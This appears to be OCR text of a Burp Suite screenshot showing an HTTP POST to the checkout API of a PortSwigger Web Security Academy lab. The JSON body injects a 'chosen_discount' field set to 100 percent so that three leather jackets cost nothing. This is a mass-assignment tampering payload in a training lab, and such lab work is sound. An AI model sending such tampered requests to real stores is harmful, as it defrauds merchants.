 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/checkout HTTP/2
2 Host: 0ab200cb03beee22805094ca009d0045.web-security-academy.net
3 Cookie: session=Xvg76sNXxykLty1RiQGfPd7yXbYrsekx
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ab200cb03beee22805094ca009d0045.web-security-academy.net/cart
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Length: 200
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22 "chosen_products":[
23 {
24 "product_id":"1",
25 "name":"Lightweight \"l33t\" Leather Jacket",
26 "quantity":3,
27 "item_price":133700
28 }
29 ]
30 }